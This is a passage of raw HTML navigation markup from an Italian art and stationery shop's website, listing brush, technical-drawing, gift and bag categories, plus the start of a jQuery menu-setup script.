nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-55-265 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/da-vinci-maestro-serie-10.html" title="Da Vinci Maestro Serie 10"><span>Da Vinci Maestro Serie 10</span></a></li><li class="nav-item level3 nav-2-9-55-266 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/escoda-aquario-scoiattolo.html" title="Escoda AQUARIO Scoiattolo"><span>Escoda AQUARIO Scoiattolo</span></a></li><li class="nav-item level3 nav-2-9-55-267 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-37.html" title="Tintoretto Martora Serie 37"><span>Tintoretto Martora Serie 37</span></a></li><li class="nav-item level3 nav-2-9-55-268 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-400.html" title="Tintoretto Martora Serie 400"><span>Tintoretto Martora Serie 400</span></a></li><li class="nav-item level3 nav-2-9-55-269 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-410.html" title="Tintoretto Martora Serie 410"><span>Tintoretto Martora Serie 410</span></a></li><li class="nav-item level3 nav-2-9-55-270 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-martora-serie-422.html" title="Tintoretto Martora Serie 422"><span>Tintoretto Martora Serie 422</span></a></li><li class="nav-item level3 nav-2-9-55-271 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-vajo-serie-1400.html" title="Tintoretto Vajo Serie 1400"><span>Tintoretto Vajo Serie 1400</span></a></li><li class="nav-item level3 nav-2-9-55-272 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/winsor-newton-s-7-miniature.html" title="Winsor &amp; Newton S. 7 Miniature"><span>Winsor &amp; Newton S. 7 Miniature</span></a></li><li class="nav-item level3 nav-2-9-55-273 classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/winsor-newton-serie-7.html" title="Winsor &amp; Newton Serie 7"><span>Winsor &amp; Newton Serie 7</span></a></li><li class="nav-item level3 nav-2-9-55-274 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/martora-scoiattolo-capra/tintoretto-pelo-di-capra-1412.html" title="Tintoretto Pelo di Capra 1412"><span>Tintoretto Pelo di Capra 1412</span></a></li></ul></li><li class="nav-item level2 nav-2-9-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/misto.html" title="Misto"><span>Misto</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-56-275 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/misto/da-vinci-tondo-mop-casaneo-498.html" title="Da Vinci Cosmotop-Mix B 438"><span>Da Vinci Cosmotop-Mix B 438</span></a></li><li class="nav-item level3 nav-2-9-56-276 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/misto/da-vinci-tondo-cosmotop-s5530.html" title="Da Vinci Tondo Cosmotop S.5530"><span>Da Vinci Tondo Cosmotop S.5530</span></a></li></ul></li><li class="nav-item level2 nav-2-9-57 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue.html" title="Pelo di Bue"><span>Pelo di Bue</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-57-277 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/da-vinci-piatto-serie-1866j.html" title="Da Vinci Piatto Serie 1866J"><span>Da Vinci Piatto Serie 1866J</span></a></li><li class="nav-item level3 nav-2-9-57-278 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/da-vinci-tondo-serie-1666j.html" title="Da Vinci Tondo Serie 1666J"><span>Da Vinci Tondo Serie 1666J</span></a></li><li class="nav-item level3 nav-2-9-57-279 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-lingua-di-gatto-980.html" title="Tintoretto Lingua di Gatto 980"><span>Tintoretto Lingua di Gatto 980</span></a></li><li class="nav-item level3 nav-2-9-57-280 classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-pennellesse-s-1075.html" title="Tintoretto Pennellesse S. 1075"><span>Tintoretto Pennellesse S. 1075</span></a></li><li class="nav-item level3 nav-2-9-57-281 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/pelo-di-bue/tintoretto-tondo-serie-155.html" title="Tintoretto Tondo Serie 155"><span>Tintoretto Tondo Serie 155</span></a></li></ul></li><li class="nav-item level2 nav-2-9-58 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/setola.html" title="Setola"><span>Setola</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-58-282 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-lingua-gatto-s-295.html" title="Tintoretto Lingua Gatto S. 295"><span>Tintoretto Lingua Gatto S. 295</span></a></li><li class="nav-item level3 nav-2-9-58-283 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-pennellessa-s-2305.html" title="Tintoretto Pennellessa S. 2305"><span>Tintoretto Pennellessa S. 2305</span></a></li><li class="nav-item level3 nav-2-9-58-284 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-piatto-serie-290.html" title="Tintoretto Piatto Serie 290"><span>Tintoretto Piatto Serie 290</span></a></li><li class="nav-item level3 nav-2-9-58-285 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-tondo-serie-285.html" title="Tintoretto Tondo Serie 285"><span>Tintoretto Tondo Serie 285</span></a></li><li class="nav-item level3 nav-2-9-58-286 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-ventaglio-serie-226.html" title="Tintoretto Ventaglio Serie 226"><span>Tintoretto Ventaglio Serie 226</span></a></li><li class="nav-item level3 nav-2-9-58-287 classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/da-vinci-extra-corto-maestro2.html" title="Da Vinci Extra corto Maestro2"><span>Da Vinci Extra corto Maestro2</span></a></li><li class="nav-item level3 nav-2-9-58-288 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/setola/tintoretto-pennellessa-s-713.html" title="Tintoretto Pennellessa S. 713"><span>Tintoretto Pennellessa S. 713</span></a></li></ul></li><li class="nav-item level2 nav-2-9-59 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici.html" title="Sintetici"><span>Sintetici</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-9-59-289 first classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-aquasynt-capra-sintetica.html" title="Tintoretto Aquasynt Capra Sintetica"><span>Tintoretto Aquasynt Capra Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-290 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/princeton-neptune-serie-4750.html" title="Princeton Neptune Serie 4750"><span>Princeton Neptune Serie 4750</span></a></li><li class="nav-item level3 nav-2-9-59-291 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/borciani-bonazzi-780-781-pinstriping.html" title="Borciani Bonazzi S. 780/781 Pinstriping"><span>Borciani Bonazzi S. 780/781 Pinstriping</span></a></li><li class="nav-item level3 nav-2-9-59-292 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-pennellessa-angolare-1545.html" title="Tintoretto Pennellessa Angolare 1545"><span>Tintoretto Pennellessa Angolare 1545</span></a></li><li class="nav-item level3 nav-2-9-59-293 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/winsor-newton-setola-sintetica.html" title="Winsor &amp; Newton Setola Sintetica"><span>Winsor &amp; Newton Setola Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-294 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-magneto-vajo-sintetico.html" title="Tintoretto Magneto Vajo sintetico"><span>Tintoretto Magneto Vajo sintetico</span></a></li><li class="nav-item level3 nav-2-9-59-295 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-colineo-martora-sisntetica.html" title="Da Vinci Colineo Martora Sintetica"><span>Da Vinci Colineo Martora Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-296 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-lingua-gatto-s-1875.html" title="Da Vinci Lingua Gatto S. 1875"><span>Da Vinci Lingua Gatto S. 1875</span></a></li><li class="nav-item level3 nav-2-9-59-297 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-junior-s-304.html" title="Da Vinci Piatto Junior S. 304"><span>Da Vinci Piatto Junior S. 304</span></a></li><li class="nav-item level3 nav-2-9-59-298 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/borciani-bonazzi-unico-infinito.html" title="Borciani Bonazzi Unico Infinito"><span>Borciani Bonazzi Unico Infinito</span></a></li><li class="nav-item level3 nav-2-9-59-299 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-122.html" title="Da Vinci Piatto Serie 122"><span>Da Vinci Piatto Serie 122</span></a></li><li class="nav-item level3 nav-2-9-59-300 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-1870.html" title="Da Vinci Piatto Serie 1870"><span>Da Vinci Piatto Serie 1870</span></a></li><li class="nav-item level3 nav-2-9-59-301 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-junior-303-300.html" title="Da Vinci Tondo Junior 303/300"><span>Da Vinci Tondo Junior 303/300</span></a></li><li class="nav-item level3 nav-2-9-59-302 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-s-grigio-7795.html" title="Tintoretto Aquaflat 1495"><span>Tintoretto Aquaflat 1495</span></a></li><li class="nav-item level3 nav-2-9-59-303 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-1570.html" title="Da Vinci Tondo Serie 1570"><span>Da Vinci Tondo Serie 1570</span></a></li><li class="nav-item level3 nav-2-9-59-304 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-1670.html" title="Da Vinci Tondo Serie 1670"><span>Da Vinci Tondo Serie 1670</span></a></li><li class="nav-item level3 nav-2-9-59-305 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-7185.html" title="Da Vinci Tondo Serie 7185"><span>Da Vinci Tondo Serie 7185</span></a></li><li class="nav-item level3 nav-2-9-59-306 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-serie-7785.html" title="Da Vinci Tondo Serie 7785"><span>Da Vinci Tondo Serie 7785</span></a></li><li class="nav-item level3 nav-2-9-59-307 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-perla-lingua-di-gatto-piatto.html" title="Escoda Perla L. Gatto e Piatto"><span>Escoda Perla L. Gatto e Piatto</span></a></li><li class="nav-item level3 nav-2-9-59-308 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-perla-tondo.html" title="Escoda Perla Tondo"><span>Escoda Perla Tondo</span></a></li><li class="nav-item level3 nav-2-9-59-309 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-prado-lingua-di-gatto.html" title="Escoda Prado L. Gatto e Piatto"><span>Escoda Prado L. Gatto e Piatto</span></a></li><li class="nav-item level3 nav-2-9-59-310 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/winsor-newton-martora-sintetica.html" title="Winsor &amp; Newton Martora Sintetica"><span>Winsor &amp; Newton Martora Sintetica</span></a></li><li class="nav-item level3 nav-2-9-59-311 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-prado-tondo.html" title="Escoda Prado Punta Tonda"><span>Escoda Prado Punta Tonda</span></a></li><li class="nav-item level3 nav-2-9-59-312 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-serie-ultimo.html" title="Escoda serie Último"><span>Escoda serie Último</span></a></li><li class="nav-item level3 nav-2-9-59-313 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/princeton-aqua-elite-4850.html" title="Princeton Aqua Elite S. 4850"><span>Princeton Aqua Elite S. 4850</span></a></li><li class="nav-item level3 nav-2-9-59-314 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-serie-5073.html" title="Da Vinci Piatto Serie 5073"><span>Da Vinci Piatto Serie 5073</span></a></li><li class="nav-item level3 nav-2-9-59-315 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-vario-tip-1381.html" title="Da Vinci Piatto Vario Tip 1381"><span>Da Vinci Piatto Vario Tip 1381</span></a></li><li class="nav-item level3 nav-2-9-59-316 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-piatto-casaneo-5898.html" title="Da Vinci Piatto Casaneo 5898"><span>Da Vinci Piatto Casaneo 5898</span></a></li><li class="nav-item level3 nav-2-9-59-317 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/escoda-serie-versatil.html" title="Escoda serie Versàtil"><span>Escoda serie Versàtil</span></a></li><li class="nav-item level3 nav-2-9-59-318 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-angolare-serie-912.html" title="Tintoretto Angolare Serie 912"><span>Tintoretto Angolare Serie 912</span></a></li><li class="nav-item level3 nav-2-9-59-319 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-filettante-s-836.html" title="Tintoretto Filettante S. 836"><span>Tintoretto Filettante S. 836</span></a></li><li class="nav-item level3 nav-2-9-59-320 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-filettante-s-838.html" title="Tintoretto Filettante S. 838"><span>Tintoretto Filettante S. 838</span></a></li><li class="nav-item level3 nav-2-9-59-321 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s235.html" title="Tintoretto Imit.Mangusta S.235"><span>Tintoretto Imit.Mangusta S.235</span></a></li><li class="nav-item level3 nav-2-9-59-322 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s460.html" title="Tintoretto Imit.Mangusta S.460"><span>Tintoretto Imit.Mangusta S.460</span></a></li><li class="nav-item level3 nav-2-9-59-323 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-imitmangusta-s480.html" title="Tintoretto Imit.Mangusta S.480"><span>Tintoretto Imit.Mangusta S.480</span></a></li><li class="nav-item level3 nav-2-9-59-324 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-ventaglio-serie-215.html" title="Tintoretto Ventaglio Serie 215"><span>Tintoretto Ventaglio Serie 215</span></a></li><li class="nav-item level3 nav-2-9-59-325 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-ventaglio-serie-217.html" title="Tintoretto Ventaglio serie 217"><span>Tintoretto Ventaglio serie 217</span></a></li><li class="nav-item level3 nav-2-9-59-326 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-vajo-sintetico-1408.html" title="Tintoretto Vajo Sintetico 1408"><span>Tintoretto Vajo Sintetico 1408</span></a></li><li class="nav-item level3 nav-2-9-59-327 classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/da-vinci-tondo-mop-casaneo-498.html" title="Da Vinci Tondo Mop Casaneo 498"><span>Da Vinci Tondo Mop Casaneo 498</span></a></li><li class="nav-item level3 nav-2-9-59-328 last classic"><a href="https://shop.lory.net/belle-arti/pennelli/sintetici/tintoretto-pennellessa-serie-1433.html" title="Tintoretto Pennellessa Serie 1433"><span>Tintoretto Pennellessa Serie 1433</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-2-10 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico.html" title="DISEGNO TECNICO"><span>DISEGNO TECNICO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-2-10-60 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi.html" title="Compassi e Goniometri"><span>Compassi e Goniometri</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-60-329 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi/compassi-1.html" title="Compassi"><span>Compassi</span></a></li><li class="nav-item level3 nav-2-10-60-330 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/compassi/goniometri.html" title="Goniometri"><span>Goniometri</span></a></li></ul></li><li class="nav-item level2 nav-2-10-61 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee.html" title="Mascherine Normografi Curvilinee"><span>Mascherine Normografi Curvilinee</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-61-331 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/curvilinee.html" title="Curvilinee"><span>Curvilinee</span></a></li><li class="nav-item level3 nav-2-10-61-332 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/mascherine.html" title="Mascherine"><span>Mascherine</span></a></li><li class="nav-item level3 nav-2-10-61-333 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/mascherine-normografi-curvilinee/normografi.html" title="Normografi"><span>Normografi</span></a></li></ul></li><li class="nav-item level2 nav-2-10-62 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate.html" title="Penne a china e pigmentate"><span>Penne a china e pigmentate</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-62-334 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/penne-a-china-ricaricabili.html" title="Penne a china ricaricabili"><span>Penne a china ricaricabili</span></a></li><li class="nav-item level3 nav-2-10-62-335 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/molotow-blackliner.html" title="Molotow Blackliner"><span>Molotow Blackliner</span></a></li><li class="nav-item level3 nav-2-10-62-336 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/copic-multiliner.html" title="Copic Multiliner"><span>Copic Multiliner</span></a></li><li class="nav-item level3 nav-2-10-62-337 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/staedtler-pigment-liner.html" title="Staedtler Pigment Liner"><span>Staedtler Pigment Liner</span></a></li><li class="nav-item level3 nav-2-10-62-338 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/penne-a-china-e-pigmentate/winsor-newton-fine-liners.html" title="Winsor &amp; Newton Fine Liners"><span>Winsor &amp; Newton Fine Liners</span></a></li></ul></li><li class="nav-item level2 nav-2-10-63 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri.html" title="Righe e scalimetri"><span>Righe e scalimetri</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-63-339 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-in-alluminio.html" title="Righe in Alluminio"><span>Righe in Alluminio</span></a></li><li class="nav-item level3 nav-2-10-63-340 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-per-modellisti.html" title="Righe Per Modellisti"><span>Righe Per Modellisti</span></a></li><li class="nav-item level3 nav-2-10-63-341 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-in-plastica.html" title="Righe in Plastica"><span>Righe in Plastica</span></a></li><li class="nav-item level3 nav-2-10-63-342 classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/righe-plastica-parallele.html" title="Righe Plastica Parallele"><span>Righe Plastica Parallele</span></a></li><li class="nav-item level3 nav-2-10-63-343 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/righe-e-scalimetri/scalimetri.html" title="Scalimetri"><span>Scalimetri</span></a></li></ul></li><li class="nav-item level2 nav-2-10-64 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre.html" title="Squadre"><span>Squadre</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-64-344 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre/squadre-in-alluminio.html" title="Squadre in Alluminio"><span>Squadre in Alluminio</span></a></li><li class="nav-item level3 nav-2-10-64-345 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/squadre/squadra-in-plastica.html" title="Squadre in Plastica"><span>Squadre in Plastica</span></a></li></ul></li><li class="nav-item level2 nav-2-10-65 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine.html" title="Portamina Mine Micromine"><span>Portamina Mine Micromine</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-2-10-65-346 first classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine/mine-micromine.html" title="Mine e Micromine"><span>Mine e Micromine</span></a></li><li class="nav-item level3 nav-2-10-65-347 last classic"><a href="https://shop.lory.net/belle-arti/disegno-tecnico/portamine-mine-micromine/porta-mine.html" title="Portamina"><span>Portamina</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-3 level-top nav-item--parent mega nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo.html" class="level-top" title="Idee Regalo"><span>Idee Regalo</span><span class="caret"></span></a><span class="opener"></span><div class="nav-panel--dropdown nav-panel full-width"><div class="nav-panel-inner"><div class="nav-block--center grid12-12"><ul class="level0 nav-submenu nav-submenu--mega dd-itemgrid dd-itemgrid-2col"><li class="nav-item level1 nav-3-1 first nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio.html" title="SCRITTURA E UFFICIO"><span>SCRITTURA E UFFICIO</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-1-1 first classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/biglietti-auguri-e-partecipazioni.html" title="Biglietti Auguri e Notebooks"><span>Biglietti Auguri e Notebooks</span></a></li><li class="nav-item level2 nav-3-1-2 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi.html" title="Penne Accessori Scrivania Orologi"><span>Penne Accessori Scrivania Orologi</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-1-2-1 first classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi/penne-sfera-stilo-e-portamina.html" title="Penne Sfera Stilo e Portamina"><span>Penne Sfera Stilo e Portamina</span></a></li><li class="nav-item level3 nav-3-1-2-2 last classic"><a href="https://shop.lory.net/idee-regalo/scrittura-e-ufficio/penne-accessori-scrivania-orologi/accessori-ufficio-scrivania.html" title="Accessori Ufficio Scrivania"><span>Accessori Ufficio Scrivania</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-2 nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini.html" title="BORSE E ZAINI"><span>BORSE E ZAINI</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-2-3 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini.html" title="Zaini"><span>Zaini</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-3-3 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini/zaini-nava.html" title="Zaini NAVA"><span>Zaini NAVA</span></a></li><li class="nav-item level3 nav-3-2-3-4 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/zaini/zaini-spalding.html" title="Zaini SPALDING"><span>Zaini SPALDING</span></a></li></ul></li><li class="nav-item level2 nav-3-2-4 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer.html" title="Porta Blocco e Porta computer"><span>Porta Blocco e Porta computer</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-4-5 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer/custodie-laptop.html" title="Custodie Laptop"><span>Custodie Laptop</span></a></li><li class="nav-item level3 nav-3-2-4-6 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/porta-blocco-e-portacomputer/portablocco.html" title="Portablocco"><span>Portablocco</span></a></li></ul></li><li class="nav-item level2 nav-3-2-5 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/tracolle.html" title="Tracolle"><span>Tracolle</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-5-7 first last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/tracolle/tracolle.html" title="Tracolle"><span>Tracolle</span></a></li></ul></li><li class="nav-item level2 nav-3-2-6 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse.html" title="Borse"><span>Borse</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-2-6-8 first classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse/borse-spalding.html" title="Borse SPALDING"><span>Borse SPALDING</span></a></li><li class="nav-item level3 nav-3-2-6-9 last classic"><a href="https://shop.lory.net/idee-regalo/borse-e-zaini/borse/borse-nava.html" title="Borse NAVA"><span>Borse NAVA</span></a></li></ul></li></ul></li><li class="nav-item level1 nav-3-3 last nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione.html" title="SCRITTURA CORREZIONE"><span>SCRITTURA CORREZIONE</span><span class="caret"></span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel"><li class="nav-item level2 nav-3-3-7 first last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione/penne.html" title="Penne"><span>Penne</span><span class="caret"></span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-3-3-7-10 first last classic"><a href="https://shop.lory.net/idee-regalo/scrittura-correzione/penne/inchiostri-cartucce-refills-pennini.html" title="Inchiostri Cartucce Refills Pennini"><span>Inchiostri Cartucce Refills Pennini</span></a></li></ul></li></ul></li></ul></div></div></div></li><li class="nav-item level0 nav-4 level-top last classic"><a href="https://shop.lory.net/buoni-regalo.html" class="level-top" title="Buoni Regalo"><span>Buoni Regalo</span></a></li>                    
                                    
                                                <li class="nav-item level0 level-top right">
		<a class="level-top" href="http://copystore.lory.net" title="Copystore Lory" target="_blank">
			<span>centro stampa Lory</span>
		</a>
	</li>	
        <li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/chi-siamo" title="Chi siamo">
			<span>Chi siamo</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/contacts" title="Contatti">
			<span>Contatti</span>
		</a>
	</li>
	<li class="nav-item level0 level-top right">
		<a class="level-top" href="https://shop.lory.net/costi-di-spedizione" title="Costi di Spedizione">
			<span>Costi di Spedizione</span>
		</a>
	</li>
                        
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->
<script type="text/javascript">
//<![CDATA[

    var topMenuContainer = jQuery('#mainmenu');
    var topMenuSettings = {
        mobileMenuThreshold: 960        , isVerticalLayout: false        , mode: 0                , initVerticalMenuCollapsed: true        , outermostContainer: jQuery('.hp-blocks-holder')        , fullWidthDdContainer: jQuery('.hp-blocks-holder')    };
    var theTopMenu = topMenuContainer.ultramegamenu(topMenuSettings).data("infortis-ultramegamenu");
    theTopMenu.enableDropdowns();

        
        jQuery(window).on("load", function() {

            var menubar = topMenuContainer;
